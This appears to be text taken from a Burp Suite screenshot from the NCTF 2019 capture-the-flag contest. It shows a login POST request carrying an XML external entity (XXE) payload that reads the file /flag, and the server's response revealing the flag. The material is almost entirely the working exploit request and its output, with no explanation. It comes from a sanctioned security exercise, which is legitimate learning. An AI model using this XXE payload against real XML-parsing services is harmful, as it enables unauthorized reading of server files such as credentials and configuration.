 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://nctf2019.x1ct34m.com:40002 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
Content-Length: 173
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40002
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40002/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2;
user=48dd6977a83a743fc4f2a5fcd9e6c129; td_cookie=1310752296
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<user>
<username>&xxe;</username>
<password>asdf</password>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 12:30:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{W3lc0m3_T0_NCTF_9102}</msg></result>
? < + > Type a search term 0 matches
Done 263 bytes | 40 millis